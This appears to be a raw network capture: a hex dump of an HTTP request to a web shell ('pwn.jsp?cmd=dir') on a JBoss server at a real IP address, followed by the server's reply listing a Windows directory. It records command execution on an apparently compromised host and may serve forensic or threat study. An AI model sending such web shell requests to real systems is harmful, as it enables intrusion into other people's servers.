 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 64 69 72 20 48 54 54 50 2f 31 2e 30 0d [md=dir HTTP/1.0.]
20 : 0a 48 6f 73 74 3a 20 32 30 32 2e 37 35 2e 32 31 [.Host: 202.75.21]
30 : 39 2e 31 34 34 3a 38 30 0d 0a 43 6f 6e 6e 65 63 [9.144:80..Connec]
40 : 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d 0a [tion: Close....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=2006101
62339)/Tomcat-5.5
Set-Cookie: JSESSIONID=5AC3A13717C4F8080B95186DE0E2C32D; Path=/a
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2070
Date: Mon, 02 Dec 2013 13:08:51 GMT
Connection: close
驱动器 C 中的卷没有标签。
卷的序列号是 386C-9528
c:\jb3-tom4\bin 的目录
2013-09-27 09:31 <DIR> .
2013-09-27 09:31 <DIR> ..
2013-10-31 11:04 <DIR> badEml
2006-10-23 17:59 3,535 classpath.sh
2013-12-02 21:08 252,824,877 console.txt
2013-11-29 13:25 25,857 console_co.txt
2012-09-06 17:14 336 EntLicense.dat
2013-10-28 14:30 179 entsoft(V).xml
2013-11-28 10:07 0 err.txt
2011-05-06 15:01 332 fax.properties
2013-09-22 16:32 1,223 gescodUpdate.log
2002-09-28 11:11 65,536 JavaService.exe
2006-10-23 17:59 8,808 jboss_init_hpux.sh
2006-10-23 17:59 2,741 jboss_init_redhat.sh
2006-10-23 17:59 3,750 jboss_init_suse.sh